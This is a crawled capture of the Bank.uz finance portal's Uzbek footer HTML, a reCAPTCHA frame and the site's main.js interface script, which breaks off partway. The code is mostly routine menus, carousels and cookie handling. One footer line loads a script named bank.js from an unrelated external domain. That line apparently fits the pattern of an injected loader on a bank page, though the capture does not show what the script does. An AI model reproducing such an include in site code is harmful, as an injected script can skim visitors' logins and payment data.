                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1wCckUVZqpcVEJIfucjvZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769258732326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/js/main.js?171817699218448
body_size: 4513
content:
$(function () {

    /**
     *  For new banners 12.09.2022
     */
    let bannerPositions = []
    $('.banki-mobile-banners').map((index, item) => {
        bannerPositions.push($(item).offset().top)
    })
    let scroll
    $(window).on('load scroll', () => {
        let scrollDirection = scroll
        scroll = $(window).scrollTop()

        $('.banki-mobile-banners').map((index, item) => {
            if($(item).offset().top <= scroll&& scrollDirection <= scroll
                && scroll <= bannerPositions[index] + 500) {
                $(item).addClass('fixed')
                $('.banki-mobile-banners-margin').eq(index).addClass('fixed')
            }

            if($(item).hasClass('fixed')) {
                if(scroll <= bannerPositions[index]) {
                    $(item).removeClass('fixed')
                    $('.banki-mobile-banners-margin').eq(index).removeClass('fixed')
                }

                if(scroll >= bannerPositions[index] + 500) {
                    $(item).slideUp(400)
                    setTimeout(() => {
                        $(item).show()
                        $('.banki-mobile-banners-margin').eq(index).removeClass('fixed')
                        $(item).removeClass('fixed')
                    }, 500)
                }
            }
        })
    })

    ReplaceLinks();
    $(".header-search__field-close, .h-auth").click(function () {
        $(".h-auth").removeClass("active");
        $(".head-auth").removeClass("active");
    });
  /*  $(".show_modal").click(function () {
        $(".h-auth").addClass("active");
        $(".head-auth").addClass("active");
    });*/
    $(".accordion").click(function () {
        $(this).parent().find(".accordion svg").toggleClass("active");
        $(this).parent().find(".panel").toggleClass("active");
    });
    $(".right-choose .bin").click(function () {
        $(".right-choose").css("display", "none");
    });
    $(".left-choose .bin").click(function () {
        $(".left-choose").css("display", "none");
    });

    var ztab=$('.swiper-wrapper1');
    if(ztab.length){
  /*      var swiper = new Swiper(ztab, {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,


        });*/
        initSlick(ztab);
    }



    $(document).mouseup(function(e)
    {
        var container = $('#myDropdown1');

        // if the target of the click isn't the container nor a descendant of the container
        if (!container.is(e.target) && container.has(e.target).length === 0)
        {
            container.removeClass('show');
        }
    });

    $("p.searched-text.medium-text svg").click(function () {
        $(this).parent().addClass("close");
    });
    $(".sravs p.first svg").click(function () {
        $("p.first").toggleClass("none");
        console.log("hello");
    }) ;
    $(".sravs p.second svg").click(function () {
        $("p.second").toggleClass("none");
        console.log("hello");
    }) ;
/*    if ($("p.first").first().hasClass('none').toString() && $("p.second").last().hasClass('none').toString()){
        $(".srav-block").css("display", "none");
        $(".srav-none").css("display", "block");
    }*/



    $(".main-menu__sections-item").hover(function () {
        var child=$(this).attr('data-child');
        var child_item=$('.sub-inner_menu.'+child);
        if(child_item.length){
            $('.sub-inner_menu:not(.'+child+')').addClass('is-hidden');
            child_item.removeClass('is-hidden');
            $(".main-menu__submenu").css("visibility", "inherit");
        }else{
            $('.sub-inner_menu').addClass('is-hidden');
            $(".main-menu__submenu").css("visibility", "hidden");
        }

    });
    $('nav.main-menu').hover(function () {

    }, function () {
        $('.sub-inner_menu').addClass('is-hidden');
        $(".main-menu__submenu").css("visibility", "hidden");
    })

    // $(".main-menu__sections-item.x1,.main-menu__sections-link").mouseout(function () {
    //     $(".is-hidden.x1").addClass("is-hidden");
    //     $(".main-menu__submenu").css("visibility", "hidden");
    // });
    // $(".x1").mouseenter(function () {
    //     $(".x1").css("display","block !important");
    // });
    //
    // $(".is-hidden.x1").mouseout(function () {
    //     $(".x1").css("display","none !important");
    // })

    $('.myRange').each(function () {
        var output=$(this).parent().prev('.range_value').find('input');
        output.val(btf($(this).val()));
    })
    $('.myRange').on('input', function () {
        var output=$(this).parent().prev('.range_value').find('input');
        output.val(btf($(this).val()))
    })
    $('.range_value input').on('input', function () {
        var range=$(this).parent().next('.slidecontainer').find('input');
        var val=unbtf($(this).val());
        range.val(val)
        $(this).val(btf(val))
    })

    $(".searchbtn").click(function () {
        $(".header-search__field").toggleClass("header-search__field--opened");

    });
    $(".header-search__field-close").click(function () {
        $(".header-search__field").removeClass("header-search__field--opened");
    });

    $( "#tabs:not(.not_tab)").tabs();
    $( "#tabs2:not(.not_tab)" ).tabs();
});


function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}

// Close the dropdown menu if the user clicks outside of it
window.onclick = function(event) {
    if (!event.target.matches('.dropbtn')) {
        var dropdowns = document.getElementsByClassName("dropdown-content");
        var i;
        for (i = 0; i < dropdowns.length; i++) {
            var openDropdown = dropdowns[i];
            if (openDropdown.classList.contains('show')) {
                openDropdown.classList.remove('show');
            }
        }
    }
}

$("#myDropdown").on('click', 'a','', function (e) {
    // e.preventDefault();
    let lang = $(this).data('lang')
    document.cookie = "lang="+lang+'; expires=' + new Date(2147483647 * 1000)+';path=/';

});

function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    const matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function myFunction1() {
    var t=$('#myDropdown1').addClass('show');
}
function initSlick(el) {
    el.slick({
        slidesToShow: 4,
        adaptiveHeight: true,
        responsive:[
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3,
                }
            },
            {
                breakpoint: 920,
                settings: {
                    slidesToShow: 2,
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    arrows: true,
                }
            }
        ],
    });
}

function btf(x) {
    if(x==0) return  '';
    if(!isInt(x)){
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    }else{
        return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
    }
}
function unbtf(x) {
    return  x.replace(/\D/g,'');
}
// Close the dropdown menu if the user clicks outside of it
/*window.onclick = function(event) {
    if (!event.target.matches('.dropbtn1')) {
        var dropdowns = document.getElementsByClassName("dropdown-content1");
        var i;
        for (i = 0; i < dropdowns.length; i++) {
            var openDropdown = dropdowns[i];
            if (openDropdown.classList.contains('show')) {
                openDropdown.classList.remove('show');
            }
        }
    }
}*/

function isInt(n) {
    return n % 1 === 0;
}
function ReplaceLinks(){
    $('span[data-link]').replaceWith(
        function(){
            var cl=($(this).attr("class"))?($(this).attr("class")):("");
            cl=cl.replace("z_link", "");
            cl+=" z_h_l";
            var target=($(this).attr("target"))?($(this).attr("target")):("");
            var onc=($(this).attr("onclick"))?($(this).attr("onclick")):("");
            var title=$.trim($(this).text());
            var href=$(this).data('link');
            var toggle=$(this).data('toggle')
            var style=$(this).attr('style')
            var id=$(this).attr('id')
            var link='<a ';
            if(target){
                link+='target="'+target+'" ';
            }
            if(onc){
                link+='onclick="'+onc.replace(/"/g, "'")+'" ';
            }
            if(title){
                link+='title="'+title.replace(/"/g, "'")+'" ';
            }
            if(href){
                link+='href="'+href+'" ';
            }else{
                cl+=" w_o_h"
            }
            if(style){
                link+='style="'+style+'" ';
            }
            if(id){
                link+='id="'+id+'" ';
            }
            if(toggle){
                link+='data-toggle="'+toggle+'" ';
            }
            link+='class="'+cl+'" ' +
                '>'+$(this).html()+'' +
                '</a>'
            return link;
        }
    );
}
$(function () {
    $(document).on("click", ".mobile_menu_container .parent-block .parent", function(e) {
        e.preventDefault();
        $(".mobile_menu_container .activity").removeClass("activity");
        $(this).parent().parent().find(">ul").addClass("loaded").addClass("activity");
    });

    $(document).on("click", ".mobile_menu_container .back", function(e) {
        e.preventDefault();
        $(".mobile_menu_container .activity").removeClass("activity");
        $(this).parent().parent().removeClass("loaded");
        $(this).parent().parent().parent().parent().addClass("activity");
    });
    $(document).on("click", ".menu-btn", function(e) {
        e.preventDefault();
        $("body").toggleClass("active");
        $(".mobile_menu_container").toggleClass("loaded");
        $(".mobile_menu_overlay").toggleClass("active");
    });
    $(".menu-btn").click(function () {

    });

    $(document).on("click", ".mobile_menu_overlay", function(e) {
        $(".mobile_menu_container").removeClass("loaded");
        $(".nav-toggle").removeClass("opened");
        $(this).fadeOut(function() {
            $(".mobile_menu_container .loaded").removeClass("loaded");
            $(".mobile_menu_container .activity").removeClass("activity");
        });
    });
    $('.nav-toggle').click(function () {
        $(this).toggleClass('opened')
    })

    $(".registration").on("click", function () {
        $(".mob-reg-dr-down").toggleClass("active");
    });
    $('.more_menu').click(function () {
        $(this).next().trigger('click');
    })
});

<!-- NEWSCRIPTS -->
if($(window).width() < 490) {
    $(window).scroll(function() {
        let animation = true
        let imgHeight =  $('.mobile-sticky div').height()
        $('.mobile-sticky').css('height', `${imgHeight}px`)
        let bannerTop = $('.mobile-sticky').offset().top
        let cardTop = $('.all-courses').offset().top - 50
        if($(window).scrollTop() > bannerTop && $(window).scrollTop() < cardTop) {
            $('.mobile-sticky div').css({
                position: 'fixed',
                left: 0,
                top: 0,
                width: '100vw',
            })
        } else if ($(window).scrollTop() < bannerTop){
            $('.mobile-sticky div').css({
                position: 'static',
                left: 0,
                top: 0,
                width: 'auto',
            })
        }

        if ($(window).scrollTop() > cardTop) {
            $('.mobile-sticky div').addClass('translated')
        } else {
            $('.mobile-sticky div').removeClass('translated')
        }
    });
}
/* OSAGO page js codes */
$(window).on('load', () => {


    //___табы калькулятор

    $('.ins-calc .ins-calc-head button').click(function() {
        let index = $(this).index()
        $('.ins-calc .ins-calc-head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-calc-tab').hide()
        $('.ins-calc-tab').eq(index).show()
    })

    $('.ins-calc-fixed-policy').click(function() {
        window.scroll({top:$('.ins-calc').offset()?.top, behavior: 'smooth'})
        $('.ins-calc .ins-calc-head button').eq(1).click()
    })


    //___хидер калькулятор

    $(window).scroll(() => {
        let calcHeight = $('.ins-calc').offset()?.top + $('.ins-calc').height()
        let scrollTop = $(window).scrollTop()

        if(scrollTop > calcHeight) {
            $('.ins-calc-fixed').addClass('show')
        } else {
            $('.ins-calc-fixed').removeClass('show')
        }
    })


    //___карусель партнеров


    $('.ins-partners-carousel').owlCarousel({
        dots: false,
        nav: false,
        mouseDrag: true,
        items: 1,
        autoWidth: true,
        loop: true,
        autoplay: true,
        slideTransition: 'linear',
        autoplaySpeed: 10000,
        smartSpeed: 10000,
    })


    //______КАРУСЕЛЬ СТРАХОВАНИЕ


    if($(window).width() > 1000) {
        let rulesCarouselChange = event => {
            if (!event.namespace) {
                return;
            }
            let slide = event.relatedTarget.current()
            let slideLength = $('.ins-rules-head__item').length - event.page.size

            slide == 0 ? $('.ins-rules-prev').addClass('disabled') : $('.ins-rules-prev').removeClass('disabled')
            slide == slideLength ? $('.ins-rules-next').addClass('disabled') : $('.ins-rules-next').removeClass('disabled')
        }

        $('.ins-rules-head__carousel').owlCarousel({
            dots: false,
            nav: false,
            smartSpeed: 700,
            margin: 16,
            items: 4,
            onInitialized: rulesCarouselChange,
            onChanged: rulesCarouselChange,
        })

        $('.ins-rules-prev').click(() => {
            $('.ins-rules-head__carousel').trigger('prev.owl.carousel', [700]);
        })

        $('.ins-rules-next').click(() => {
            $('.ins-rules-head__carousel').trigger('next.owl.carousel', [700]);
        })
    } else {
        $('.ins-calc-number__input').click(function() {
            window.scroll({top:$('.ins-calc').offset()?.top, behavior: 'smooth'})
        })
    }


    //______ПОКАЗАТЬ РЕЙТИНГ

    $('.ins-rate-more').click(function() {
        $(this).toggleClass('show')
        $('.ins-rate-table').toggleClass('show')
    })


    //______КАРУСЕЛЬ ОТЗЫВОВ


    $('.ins-reviews-carousel').owlCarousel({
        dots: false,
        nav: false,
        mouseDrag: true,
        items: 1,
        autoWidth: true,
        loop: true,
        margin: 16,
    })


    //______FAQ


    $('.ins-faq-item__question').click(function() {
        $(this).parents('.ins-faq-item').toggleClass('active')
        $(this).parents('.ins-faq-item').find('.ins-faq-item__answer').slideToggle(400)
    })






    //________ВЛАДЕЛЕЦ ЯВЛЯЕТСЯ ЗАЯВИТЕЛЕМ

    // $('.ins-form-owner-check').on('input', function() {
    //     if($(this).is(':checked')) {
    //         $(this).parents('.ins-form-driver__tab').find('.ins-form-item__owner').css('display', 'flex')
    //     } else {
    //         $(this).parents('.ins-form-driver__tab').find('.ins-form-item__owner').css('display', 'none')
    //     }
    // })

    //________СМЕНА ТАБОВ ОГРАНИЧЕНИЯ

    $('.ins-form-step .ins-form-driver__head button').click(function() {
        let index = $(this).index()
        $('.ins-form-step .ins-form-driver__head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-form-step .ins-form-driver .ins-form-step__advice').hide()
        $('.ins-form-step .ins-form-driver .ins-form-step__advice').eq(index).show()
        $('.ins-form-step .ins-form-driver__tab').hide()
        $('.ins-form-step .ins-form-driver__tab').eq(index).show()
    })

    $('.ins-popup .ins-form-driver__head button').click(function() {
        let index = $(this).index()
        $('.ins-popup .ins-form-driver__head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-popup .ins-form-driver .ins-form-step__advice').hide()
        $('.ins-popup .ins-form-driver .ins-form-step__advice').eq(index).show()
        $('.ins-popup .ins-form-driver__tab').hide()
        $('.ins-popup .ins-form-driver__tab').eq(index).show()
    })

    //________СОВЕТЫ ПОДСКАЗКИ

    $('.ins-form-item__input input').focusin(function() {
        let advice = $(this).data('advice')
        let top = $(this).offset()?.top
        if(advice) {
            $('.ins-advice').show()
            $('.ins-advice').css('top', top)
            $('.ins-advice__text').text(advice)
        } else {
            $('.ins-advice').hide()
        }
    })

    $('.ins-form-driver__head').click(function() {
        let advice = $(this).data('advice')
        let top = $(this).offset()?.top
        $('.ins-advice').show()
        $('.ins-advice').css('top', top)
